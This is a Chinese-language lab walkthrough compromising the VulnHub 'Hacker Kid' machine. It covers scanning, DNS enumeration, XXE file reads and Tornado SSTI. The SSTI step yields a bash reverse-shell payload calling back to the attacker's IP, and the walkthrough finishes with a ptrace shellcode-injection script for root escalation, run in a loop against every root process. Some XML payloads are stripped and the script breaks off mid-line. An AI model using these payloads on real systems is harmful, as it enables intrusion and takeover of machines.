vulvhub-----Hacker-KID靶机
打靶详细教程
- 1.网段探测
- 2.端口服务扫描
- 3.目录扫描
- 4.收集信息
-
- burp suite抓包
- 5.dig命令
- 6.XXE漏洞
-
- 读取.bashrc文件
- 7.SSTI漏洞
- 8.提权
-
-
- 1.查看python是否具备这个能力
- 2.使用python执行exp.py脚本,如果提权成功,靶机则会开放5600端口
-
1.网段探测
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.0.131
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 b8:3a:08:3b:f9:30 Tenda Technology Co.,Ltd.Dongguan branch
192.168.0.130 7c:b5:66:a5:f0:a5 Intel Corporate
192.168.0.139 00:0c:29:8e:dd:67 VMware, Inc.
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 1.959 seconds (130.68 hosts/sec). 3 responded
┌──(root㉿kali)-[~]
└─# nmap -Pn 192.168.0.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-18 06:24 EST
Nmap scan report for hackers.blackhat.local (192.168.0.139)
Host is up (0.0030s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
9999/tcp open abyss
MAC Address: 00:0C:29:8E:DD:67 (VMware)
Nmap done: 256 IP addresses (4 hosts up) scanned in 9.03 seconds
2.端口服务扫描
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -O 192.168.0.139 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-18 06:28 EST
Nmap scan report for hackers.blackhat.local (192.168.0.139)
Host is up (0.0013s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Notorious Kid : A Hacker
|_http-server-header: Apache/2.4.41 (Ubuntu)
9999/tcp open http Tornado httpd 6.1
| http-title: Please Log In
|_Requested resource was /login?next=%2F
|_http-server-header: TornadoServer/6.1
MAC Address: 00:0C:29:8E:DD:67 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.27 seconds
53端口是DNS
80端口是HTTP
9999端口是HTTP tornado服务(tornado是python的web框架)
3.目录扫描
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.0.139"
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /root/reports/http_192.168.0.139/_24-02-18_06-31-15.txt
Target: http://192.168.0.139/
[06:31:15] Starting:
[06:31:16] 403 - 278B - /.ht_wsr.txt
[06:31:16] 403 - 278B - /.htaccess.bak1
[06:31:17] 403 - 278B - /.htaccess_orig
[06:31:17] 403 - 278B - /.htaccess.orig
[06:31:17] 403 - 278B - /.htaccess_sc
[06:31:17] 403 - 278B - /.htaccess.sample
[06:31:17] 403 - 278B - /.htaccessBAK
[06:31:17] 403 - 278B - /.htaccess.save
[06:31:17] 403 - 278B - /.htaccessOLD2
[06:31:17] 403 - 278B - /.htaccessOLD
[06:31:17] 403 - 278B - /.html
[06:31:17] 403 - 278B - /.htpasswd_test
[06:31:17] 403 - 278B - /.htm
[06:31:17] 403 - 278B - /.httr-oauth
[06:31:17] 403 - 278B - /.htpasswds
[06:31:18] 403 - 278B - /.php
[06:31:18] 403 - 278B - /.htaccess_extra
[06:31:28] 200 - 2KB - /app.html
[06:31:31] 403 - 278B - /cgi-bin/
[06:31:34] 301 - 312B - /css -> http://192.168.0.139/css/
[06:31:40] 301 - 315B - /images -> http://192.168.0.139/images/
[06:31:40] 200 - 464B - /images/
[06:31:41] 301 - 319B - /javascript -> http://192.168.0.139/javascript/
[06:31:56] 403 - 278B - /server-status
[06:31:56] 403 - 278B - /server-status/
Task Completed
然而,并没有扫到什么
4.收集信息


80端口是一个正常的页面,但查看源代码中,看到“ Use a GET parameter page_no to view pages”字样,他的意思是通过GET方法,传入一个page_no的参数
9999端口是一个登陆页面,想办法获取账号密码
传入参数后,回显告诉我们,在深入点,使用burp suite抓包


burp suite抓包

发送到intruder模块,将‘1’添加payload,从1-50开始爆破,爆破后21数值的长度不一样
5.dig命令
dig命令是一个灵活的DNS查询工具,用于从DNS域名服务器查询主机地址信息。

通过返回的结果,知道黑客创建了一些子域名,想办法拿到这些子域名,而它又告诉我们‘hackers.blackhat.local’这个域名,然后主机开放53端口DNS服务,所
以想到通过靶机开放的DNS服务,解析‘hackers.blackhat.local’这个域名。

将‘ hackers.blackhat.local’添加到hosts文件中,使用dig命令,将黑客创建的子域名返回到出来
‘hackers.blackhat.local’:要解析的域名
‘@192.168.0.139’:指定要查询的DNS服务器地址
┌──(root㉿kali)-[~]
└─# dig hackers.blackhat.local @192.168.0.139
; <<>> DiG 9.18.8-1-Debian <<>> hackers.blackhat.local @192.168.0.139
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 26677
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: b49a80b2ef4502350100000065d1efb5ebaaa1b408c5985f (good)
;; QUESTION SECTION:
;hackers.blackhat.local. IN A
;; AUTHORITY SECTION:
blackhat.local. 3600 IN SOA blackhat.local. hackerkid.blackhat.local. 1 10800 3600 604800 3600
;; Query time: 3 msec
;; SERVER: 192.168.0.139#53(192.168.0.139) (UDP)
;; WHEN: Sun Feb 18 06:53:26 EST 2024
;; MSG SIZE rcvd: 125
6.XXE漏洞
访问
hackerkid.blackhat.local,是一个注册页面,查看源码,发现是xml格式,猜测是XXE漏洞,抓包验证
漏洞利用
构造xxe,payload读取/etc/passwd文件,需要将POST的数据包中的数据部分,全部替换
]>
admin
111
&xxe;
admin

成功读取

只有root用户和saket用户有/bin/bash
读取.bashrc文件
.bashrc 文件是一个在 Bash shell 启动时自动执行的脚本文件。Bash 是 Linux 和其他 UNIX-like 系统中常用的 shell,而 .bashrc 文件通常位于用户的主目录下(例如,/home/username/ 或 ~),并且通常包含用户的个性化设置和别名等。
.bashrc 文件中的命令会被自动执行。这使得用户能够定制他们的 shell 环境,包括设置环境变量、定义别名、修改提示符(prompt)等。
直接读取.bashrc会报错,所以使用php伪协议
]>
admin
111
&test;
admin

在最后面,有账号密码,回到9999端口,登陆失败,结合密码中有Saket字样,和上面/etc/passwd中有saket用户,将账号改为saket
username="admin"
password="Saket!#$%@!!"
7.SSTI漏洞



根据提示,‘我怎么知道你是谁’,通过GET传参name,告诉它我是谁
因为9999端口是tornado服务,是由python搭建的框架,而tornado这个服务,有一个常见的SSTI模板输入漏洞,首先就是尝试看看有没有SSTI漏洞
payload:{{4*4}} 如果回显16,说明有漏洞
payload:{{1+abcxyz}}${1+abcxyz}<%1+abcxyz%>[abcxyz] 如果报错,说明有SSTI漏洞(这是通用的测试SSTI漏洞的payload)

既然存在漏洞,就要想办法反弹shell,获取getshell。
kali上监听8989端口:nc -lvnp 8989
编码前:
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.0.131/8989 0>&1" ')}}
编码后:
%7B%25%20import%20os%20%25%7D%7B%7Bos%2Esystem%28%27bash%20%2Dc%20%22bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F192%2E168%2E0%2E131%2F8989%200%3E%261%22%20%27%29%7D%7D
8.提权
当python具备cap_sys_ptrace+ep 能力时,可以用来进行提权
1.查看python是否具备这个能力
/usr/sbin/getcap: 这是 getcap 命令的完整路径
-r:是递归出子目录
2>/dev/null: 这是对命令的标准错误输出的处理。
saket@ubuntu:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
/snap/core22/1033/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_sys_ptrace+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep

2.使用python执行exp.py脚本,如果提权成功,靶机则会开放5600端口
在kali中写一个1.py;通过python3 -m http.server 8888,上传到靶机中
# inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
import ctypes
import sys
import struct
# Macros defined in
# https://code.woboq.org/qt5/include/sys/ptrace.h.html
PTRACE_POKETEXT = 4
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_ATTACH = 16
PTRACE_DETACH = 17
# Structure defined in
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct
class user_regs_struct(ctypes.Structure):
_fields_ = [
("r15", ctypes.c_ulonglong),
("r14", ctypes.c_ulonglong),
("r13", ctypes.c_ulonglong),
("r12", ctypes.c_ulonglong),
("rbp", ctypes.c_ulonglong),
("rbx", ctypes.c_ulonglong),
("r11", ctypes.c_ulonglong),
("r10", ctypes.c_ulonglong),
("r9", ctypes.c_ulonglong),
("r8", ctypes.c_ulonglong),
("rax", ctypes.c_ulonglong),
("rcx", ctypes.c_ulonglong),
("rdx", ctypes.c_ulonglong),
("rsi", ctypes.c_ulonglong),
("rdi", ctypes.c_ulonglong),
("orig_rax", ctypes.c_ulonglong),
("rip", ctypes.c_ulonglong),
("cs", ctypes.c_ulonglong),
("eflags", ctypes.c_ulonglong),
("rsp", ctypes.c_ulonglong),
("ss", ctypes.c_ulonglong),
("fs_base", ctypes.c_ulonglong),
("gs_base", ctypes.c_ulonglong),
("ds", ctypes.c_ulonglong),
("es", ctypes.c_ulonglong),
("fs", ctypes.c_ulonglong),
("gs", ctypes.c_ulonglong),
]
libc = ctypes.CDLL("libc.so.6")
pid=int(sys.argv[1])
# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64
# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()
# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))
print("Instruction Pointer: " + hex(registers.rip))
print("Injecting Shellcode at: " + hex(registers.rip))
# Shell code copied from exploit db.
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"
# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):
# Convert the byte to little endian.
shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
shellcode_byte_little_endian=struct.pack(" 想要执行成功,需要root进程进行注入,python2.7 exp.py 2185,root进程太多,写一个简单的shell脚本
for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 1.py $i; done
saket@ubuntu:/tmp$ for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 1.py $i; done